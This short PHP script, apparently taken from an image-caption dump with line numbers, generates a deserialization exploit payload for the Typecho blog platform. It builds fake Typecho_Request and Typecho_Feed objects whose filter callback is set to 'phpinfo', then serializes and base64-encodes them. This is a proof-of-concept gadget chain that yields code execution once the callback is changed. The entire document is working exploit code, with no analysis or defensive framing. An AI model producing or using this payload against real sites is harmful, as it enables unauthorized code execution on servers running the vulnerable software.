 1 <?php
2 class Typecho_Request
3 {
4     private $_filter = array();
5     private $_params = array();
6
7     public function __construct(){
8         $this->_filter[0] = 'phpinfo';
9         $this->_params['screenName'] = -1;
10     }
11 }
12
13 class Typecho_Feed
14 {
15     private $_type = 'ATOM 1.0';
16     private $_charset = 'UTF-8';
17     private $_lang = 'zh';
18     private $_items = array();
19
20     public function __construct(){
21         $items['author'] = new Typecho_Request();
22         $items['category'] = array(new Typecho_Request());
23         $this->_items[0] = $items;
24     }
25 }
26 $exp = array('adapter' => new Typecho_Feed(),'prefix' => 'typecho');
27
28 echo base64_encode(serialize($exp));
29
30 ?>